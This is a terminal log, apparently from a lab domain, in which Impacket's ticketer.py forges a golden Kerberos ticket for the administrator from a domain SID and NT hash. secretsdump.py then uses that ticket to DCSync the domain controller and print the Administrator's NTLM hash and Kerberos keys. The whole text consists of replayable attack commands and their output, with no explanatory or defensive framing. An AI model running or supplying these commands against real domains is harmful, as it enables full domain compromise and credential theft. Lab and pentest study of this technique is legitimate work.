 ➜  examples python3 ticketer.py -domain-sid S-1-5-21-1313979556-3624129433-4055459191 -nthash badf5dbde4d4cbbd1135cc26d8200238 -do
main xie.com administrator
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for xie.com/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache
➜  examples export KRB5CCNAME=administrator.ccache
➜  examples python3 secretsdump.py -k -no-pass administrator@AD01.xie.com -dc-ip 10.211.55.4 -just-dc-user administrator
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xie.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:33e17aa21ccc6ab0e6ff30eecb918dfb:::
[*] Kerberos keys grabbed
xie.com\Administrator:aes256-cts-hmac-sha1-96:12523da940ec84b76206bb346844b6a483f0569a9edb9e55f418e0c62c17a1ce
xie.com\Administrator:aes128-cts-hmac-sha1-96:f756bd7e584d9f42df7a618263a23644
xie.com\Administrator:des-cbc-md5:c473ea8a293daea4
[*] Cleaning up...